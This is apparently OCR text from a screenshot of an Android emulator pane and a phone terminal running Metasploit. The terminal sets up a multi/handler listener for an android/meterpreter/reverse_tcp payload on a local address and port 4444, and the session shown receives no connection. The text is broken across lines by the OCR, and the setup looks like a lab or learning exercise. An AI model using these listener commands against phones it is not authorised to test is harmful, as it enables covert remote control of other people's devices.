 Running Devices - My Application
Running Devices:
Pixel 2 API 31
8:50
Search your phone and more
Calendar
Camera
Chrome
Clock
Contacts
Drive
Files
Gmail
Google
Maps
Messages
Music Pla...
Phone
Photos
Play Store
Settings
TMoble
WebView ...
YouTube
YT Music
1:1
SM-A217F
16:50
39%
+ -- --=[ 1268 payloads - 46 encoders - 1
1 nops ]
+ -- --=[ 9 evasion
]
Metasploit tip: View missing module optio
ns with show
missing
Metasploit Documentation: https://docs.me
tasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shel
l_reverse_tcp
msf6 exploit(multi/handler) > set payload
android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tc
p
msf6 exploit(multi/handler) > set lhost 1
92.168.1.18
lhost => 192.168.1.18
msf6 exploit(multi/handler) > set l port
4444
[!] Unknown datastore option: l.
l => port 4444
msf6 exploit(multi/handler) > set lport 4
444
lport => 4444
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was
created.
[*] Started reverse TCP handler on 192.16
8.1.18:4444
msf6 exploit(multi/handler) >
ESC / - HOME ↑ END PGUP
CTRL ALT ← ↓ → PGDN